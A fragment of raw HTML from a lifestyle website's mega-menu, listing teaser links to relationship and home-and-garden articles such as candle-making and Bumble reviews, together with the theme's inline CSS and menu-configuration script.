                                    <div class="td-image-container">
                        <a href="https://www.hayridelive.com/category/relationships/" class="td-post-category">Relationships</a>                        <div class="td-module-thumb"><a href="https://www.hayridelive.com/relationships/how-anxiety-might-be-affecting-your-relationship-and-what-to-do-about-it/"  rel="bookmark" class="td-image-wrap " title="How Anxiety Might Be Affecting Your Relationship—and What To Do About It" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.hayridelive.com/wp-content/uploads/2022/01/20220113054229-61dfbbc5642c2-696x650.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.hayridelive.com/relationships/how-anxiety-might-be-affecting-your-relationship-and-what-to-do-about-it/"  rel="bookmark" title="How Anxiety Might Be Affecting Your Relationship—and What To Do About It">How Anxiety Might Be Affecting Your Relationship—and What To Do About It</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-25T07:29:00+00:00" >December 25, 2020</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.hayridelive.com/category/relationships/" class="td-post-category">Relationships</a>                        <div class="td-module-thumb"><a href="https://www.hayridelive.com/relationships/is-paying-for-bumble-worth-it-i-tried-it-for-a-month/"  rel="bookmark" class="td-image-wrap " title="Is Paying for Bumble Worth It? I Tried It For A Month" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.hayridelive.com/wp-content/uploads/2022/01/20220113054050-61dfbb62231d0-696x691.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.hayridelive.com/relationships/is-paying-for-bumble-worth-it-i-tried-it-for-a-month/"  rel="bookmark" title="Is Paying for Bumble Worth It? I Tried It For A Month">Is Paying for Bumble Worth It? I Tried It For A Month</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-25T00:05:00+00:00" >December 25, 2020</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.hayridelive.com/category/relationships/" class="td-post-category">Relationships</a>                        <div class="td-module-thumb"><a href="https://www.hayridelive.com/relationships/5-things-to-keep-in-mind-when-everyone-around-you-is-getting-engaged/"  rel="bookmark" class="td-image-wrap " title="5 Things to Keep in Mind When Everyone Around You is Getting Engaged" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.hayridelive.com/wp-content/uploads/2022/01/20220113054129-61dfbb89e2170-696x746.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.hayridelive.com/relationships/5-things-to-keep-in-mind-when-everyone-around-you-is-getting-engaged/"  rel="bookmark" title="5 Things to Keep in Mind When Everyone Around You is Getting Engaged">5 Things to Keep in Mind When Everyone Around You is Getting Engaged</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-22T06:03:00+00:00" >December 22, 2020</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.hayridelive.com/category/relationships/" class="td-post-category">Relationships</a>                        <div class="td-module-thumb"><a href="https://www.hayridelive.com/relationships/are-you-codependent-or-do-you-just-have-regular-emotional-needs-how-to-spot-the-difference/"  rel="bookmark" class="td-image-wrap " title="Are You Codependent or Do You Just Have Regular Emotional Needs? How to Spot the Difference" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.hayridelive.com/wp-content/uploads/2022/01/20220113054238-61dfbbcec0af5-696x650.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.hayridelive.com/relationships/are-you-codependent-or-do-you-just-have-regular-emotional-needs-how-to-spot-the-difference/"  rel="bookmark" title="Are You Codependent or Do You Just Have Regular Emotional Needs? How to Spot the Difference">Are You Codependent or Do You Just Have Regular Emotional Needs? How to Spot the Difference</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-28T15:18:00+00:00" >November 28, 2020</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_62" data-td_block_id="tdi_62"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_62" data-td_block_id="tdi_62"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-613"><a href="https://www.hayridelive.com/category/home-garden/"><div class="tdb-menu-item-text"><i class="tdc-font-typcn tdc-font-typcn-heart-full-outline"></i>Home &#038; Garden</div></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_63 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63" >
<style>.tdi_63 .block-mega-child-cats{width:100%}.tdi_63 .block-mega-child-cats{padding:0 0 22px 0;width:100%;text-align:center}.tdi_63 .block-mega-child-cats:after{border-width:0px;border-color:#f2f2f2}.tdi_63{flex-direction:column-reverse}.tdi_63 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_63 .block-mega-child-cats a{display:inline-block;padding:0 20px;border-width:0px;color:#000000;background:rgba(0,0,0,0);font-family:Poppins!important;font-size:14px!important}.tdi_63 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:#2b78ff;background:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.tdi_63:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_63:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_63.td-no-subcats .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_63.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_63 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_63 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_63 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_63 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_63 .td_block_inner{margin-left:-10px;margin-right:-10px;display:flex;flex-wrap:wrap}.tdi_63 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_63 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto;background-color:#ffffff}.tdi_63 .entry-thumb{background-position:center 50%}.tdi_63 .td-image-wrap{padding-bottom:100%}.tdi_63 .td-image-container{display:block;order:0}.ie10 .tdi_63 .td-module-meta-info,.ie11 .tdi_63 .td-module-meta-info{flex:auto}.tdi_63 .td-post-vid-time{display:block}.tdi_63 .td-module-meta-info{padding:20px 0 0;border-color:#eaeaea}.tdi_63 .entry-title{margin:0 0 10px 0;font-family:Poppins!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_63 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_63 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_63 .td-post-category{padding:3px 6px;font-family:Roboto Condensed!important;font-size:11px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_63 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_63 .td-author-date{display:inline}.tdi_63 .td-post-author-name{display:none}.tdi_63 .entry-review-stars{display:inline-block}.tdi_63 .td-icon-star,.tdi_63 .td-icon-star-empty,.tdi_63 .td-icon-star-half{font-size:15px}.tdi_63 .td-module-comments{display:none}.tdi_63 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_63.td_with_ajax_pagination .td-next-prev-wrap a{padding:2px;border-width:0px}.tdi_63:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_63 .td-post-category:hover{background-color:#2b78ff!important}.tdi_63 .td_module_wrap:hover .td-module-title a{color:#2b78ff!important}.tdi_63 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_63 .td-post-date,.tdi_63 .td-post-author-name span{color:#aaaaaa}.tdi_63.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_63 .td-load-more-wrap a{color:#000000;background-color:#f7f7f7}.tdi_63.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_63.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_63.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_63 .td-load-more-wrap a:hover{color:#ffffff;background-color:#2b78ff!important;border-color:#2b78ff!important}.tdi_63.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_63.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#ffffff}.tdi_63 .td-editor-date,.tdi_63 .td-editor-date .td-post-author-name,.tdi_63 .td-module-comments a{font-family:Roboto Condensed!important;font-size:12px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important}html:not([class*='ie']) .tdi_63 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_63 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_63 .tdb-mega-modules-wrap{padding:20px}.tdi_63 .block-mega-child-cats{padding:0 0 20px 0}.tdi_63 .block-mega-child-cats a{padding:0 16px;font-size:13px!important}.tdi_63 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px}.tdi_63 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_63 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_63 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_63 .td-module-container:before{bottom:-0px}.tdi_63 .td-module-meta-info{padding:16px 0 0}.tdi_63 .entry-title{margin:0 0 8px 0;font-size:16px!important}.tdi_63 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_63 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_63 .tdb-mega-modules-wrap{padding:16px}.tdi_63 .block-mega-child-cats{padding:0 0 16px 0}.tdi_63 .block-mega-child-cats a{padding:0 12px;font-size:12px!important}.tdi_63 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:5px;padding-right:5px;padding-bottom:0px;margin-bottom:0px}.tdi_63 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_63 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_63 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_63 .td-module-container:before{bottom:-0px}.tdi_63 .td-module-meta-info{padding:12px 0 0 0}.tdi_63 .entry-title{margin:0 0 6px 0;font-size:14px!important}.tdi_63 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_63 .td-post-category{font-size:10px!important}.tdi_63 .td-editor-date,.tdi_63 .td-editor-date .td-post-author-name,.tdi_63 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_63 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_63 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_63 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_63 .td_module_wrap{clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_63 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_63 .td-module-container:before{bottom:-0px}.tdi_63 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_63 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_63 = new tdBlock();
block_tdi_63.id = "tdi_63";
block_tdi_63.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"17","text_color":"#000000","f_elem_font_family":"702","f_elem_font_weight":"700","f_elem_font_spacing":"0.5","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJsYW5kc2NhcGUiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgMTJweCJ9","tds_menu_active1-text_color_h":"#2b78ff","mm_align_screen":"yes","mm_width":"1164","f_title_font_family":"702","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","image_height":"100","mm_bg":"#ffffff","m_bg":"#ffffff","meta_padding":"eyJhbGwiOiIyMHB4IDAgMCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCIsImxhbmRzY2FwZSI6IjE2cHggMCAwIn0=","art_title":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCAwIDhweCAwIiwicG9ydHJhaXQiOiIwIDAgNnB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"702","f_mm_sub_font_family":"702","mm_elem_color_a":"#2b78ff","title_txt_hover":"#2b78ff","mm_posts_limit":"4","cat_bg_hover":"#2b78ff","tds_menu_sub_active1-sub_text_color_h":"#2b78ff","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"700","f_sub_elem_font_spacing":"0.5","sub_elem_padd":"2px 30px","mm_subcats_border_color":"#f2f2f2","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#2b78ff","f_elem_font_line_height":"eyJhbGwiOiI2MHB4IiwicG9ydHJhaXQiOiI1MHB4In0=","mm_subcats_bg":"#ffffff","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMyIsInBvcnRyYWl0IjoiMTIiLCJhbGwiOiIxNCJ9","mm_elem_padd":"eyJsYW5kc2NhcGUiOiIwIDE2cHgiLCJwb3J0cmFpdCI6IjAgMTJweCIsImFsbCI6IjAgMjBweCJ9","mm_sub_width":"100%","modules_gap":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxNSJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE2IiwibGFuZHNjYXBlIjoiMjAifQ==","mm_sub_padd":"eyJwb3J0cmFpdCI6IjAgMCAxNnB4IDAiLCJhbGwiOiIwIDAgMjJweCAwIiwibGFuZHNjYXBlIjoiMCAwIDIwcHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","main_sub_icon_align":"0","align_horiz":"content-horiz-center","mm_sub_border":"0","mm_sub_inline":"yes","mm_elem_border":"0","mm_elem_border_a":"0","mm_border_size":"0","mm_shadow_shadow_size":"10","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","tds_menu_active1-line_width":"4","tds_menu_active1-line_color":"","tds_menu_active1-line_height":"0","all_modules_space":"0","modules_category_padding":"3px 6px","f_title_font_line_height":"1.2","f_cat_font_family":"522","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_spacing":"0.5","f_cat_font_weight":"400","f_meta_font_family":"522","f_meta_font_spacing":"0.5","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_weight":"400","f_meta_font_transform":"uppercase","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","date_txt":"#aaaaaa","mm_elem_color":"#000000","pag_border_width":"0","pag_bg":"#f7f7f7","pag_text":"#000000","pag_h_text":"#ffffff","pag_padding":"2","elem_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","excl_bg":"#2b78ff","excl_bg_h":"#3894ff","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","main_sub_icon_size":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style","category_id":"5","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_63"}';
block_tdi_63.td_column_number = "3";
block_tdi_63.block_type = "tdb_header_mega_menu";
block_tdi_63.post_count = "4";
block_tdi_63.found_posts = "321";
block_tdi_63.header_color = "";
block_tdi_63.ajax_pagination_infinite_stop = "";
block_tdi_63.max_num_pages = "81";
tdBlocksArray.push(block_tdi_63);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_63 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.hayridelive.com/category/home-garden/" class="td-post-category">Home &amp; Garden</a>                        <div class="td-module-thumb"><a href="https://www.hayridelive.com/home-garden/diy-hot-cocoa-decorative-candles/"  rel="bookmark" class="td-image-wrap " title="DIY &quot;Hot Cocoa&quot; Decorative Candles" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.hayridelive.com/wp-content/uploads/2022/01/20220113062305-61dfc5494c139.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.hayridelive.com/home-garden/diy-hot-cocoa-decorative-candles/"  rel="bookmark" title="DIY &quot;Hot Cocoa&quot; Decorative Candles">DIY &quot;Hot Cocoa&quot; Decorative Candles</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-28T03:27:00+00:00" >December 28, 2020</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.hayridelive.com/category/home-garden/" class="td-post-category">Home &amp; Garden</a>                        <div class="td-module-thumb"><a href="https://www.hayridelive.com/home-garden/10-eco-friendly-sustainable-kitchen-products-accessories/"  rel="bookmark" class="td-image-wrap " title="10 Eco-Friendly &amp; Sustainable Kitchen Products &amp; Accessories" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.hayridelive.com/wp-content/uploads/2022/01/20220113061833-61dfc4390b38b.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.hayridelive.com/home-garden/10-eco-friendly-sustainable-kitchen-products-accessories/"  rel="bookmark" title="10 Eco-Friendly &amp; Sustainable Kitchen Products &amp; Accessories">10 Eco-Friendly &amp; Sustainable Kitchen Products &amp; Accessories</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-25T08:52:00+00:00" >December 25, 2020</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.hayridelive.com/category/home-garden/" class="td-post-category">Home &amp; Garden</a>                        <div class="td-module-thumb"><a href="https://www.hayridelive.com/home-garden/how-to-make-twist-candles/"  rel="bookmark" class="td-image-wrap " title="How to Make Twist Candles" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.hayridelive.com/wp-content/uploads/2022/01/20220113062101-61dfc4cd556a5.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.hayridelive.com/home-garden/how-to-make-twist-candles/"  rel="bookmark" title="How to Make Twist Candles">How to Make Twist Candles</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-25T01:26:00+00:00" >December 25, 2020</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.hayridelive.com/category/home-garden/" class="td-post-category">Home &amp; Garden</a>                        <div class="td-module-thumb"><a href="https://www.hayridelive.com/home-garden/how-to-repair-cat-scratches-on-wallpaper/"  rel="bookmark" class="td-image-wrap " title="How to Repair Cat Scratches on Wallpaper" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.hayridelive.com/wp-content/uploads/2022/01/20220113063742-61dfc8b637444.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.hayridelive.com/home-garden/how-to-repair-cat-scratches-on-wallpaper/"  rel="bookmark" title="How to Repair Cat Scratches on Wallpaper">How to Repair Cat Scratches on Wallpaper</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-24T07:32:00+00:00" >December 24, 2020</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_63" data-td_block_id="tdi_63"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_63" data-td_block_id="tdi_63"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
